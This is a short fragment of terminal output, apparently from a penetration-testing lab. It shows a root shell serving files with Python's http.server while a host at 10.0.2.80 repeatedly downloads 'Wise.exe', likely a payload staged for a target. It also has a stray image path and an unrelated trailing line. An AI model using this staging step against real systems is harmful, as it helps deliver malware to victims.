 (root㉿Cyb3r)-[~/transfer]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.80 - - [08/Aug/2023 03:31:00] "GET /Wise.exe HTTP/1.1" 200 -
10.0.2.80 - - [08/Aug/2023 03:31:01] "GET /Wise.exe HTTP/1.1" 200 -
10.0.2.80 - - [08/Aug/2023 03:32:11] "GET /Wise.exe HTTP/1.1" 200 -
10.0.2.80 - - [08/Aug/2023 03:32:11] "GET /Wise.exe HTTP/1.1" 200 -
10.0.2.80 - - [08/Aug/2023 03:33:03] "GET /Wise.exe HTTP/1.1" 200 -
10.0.2.80 - - [08/Aug/2023 03:33:03] "GET /Wise.exe HTTP/1.1" 200 -
Build Executor Status